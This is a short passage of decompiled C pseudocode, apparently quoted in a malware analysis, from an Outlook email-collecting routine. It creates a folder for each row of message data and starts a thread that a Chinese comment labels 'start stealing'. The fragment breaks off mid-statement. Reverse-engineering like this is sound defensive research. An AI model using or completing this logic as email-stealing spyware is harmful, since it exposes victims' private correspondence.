 {
sprintf_10005185(v9, v8, (wchar_t *)L"%s_%u", lpRows->aRow[0].lpProps->Value.l, v35);// 生成用来保存当前行数据的文件夹
v11 = lpString3;
if ( !CreateDirectoryW(lpString3, 0) )
{
v12 = GetLastError();
write_log_100012AC(v12, (int)"CollectOutlookEmailsThread(): CreateDirectoryW() lpszW='%S' failed", v11);
}
if ( !SetCurrentDirectoryW(v11) )
{
v13 = GetLastError();
write_log_100012AC(v13, (int)"CollectOutlookEmailsThread(): SetCurrentDirectoryW() failed lpszW='%S'", v11);
LABEL_30:
freeMem_10004123(0, (LPCSTR *)&lpString3);
goto LABEL_31;
}
hHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_10002AF8, v6, 0, &ThreadId);// 开始窃取
if ( !hHandle )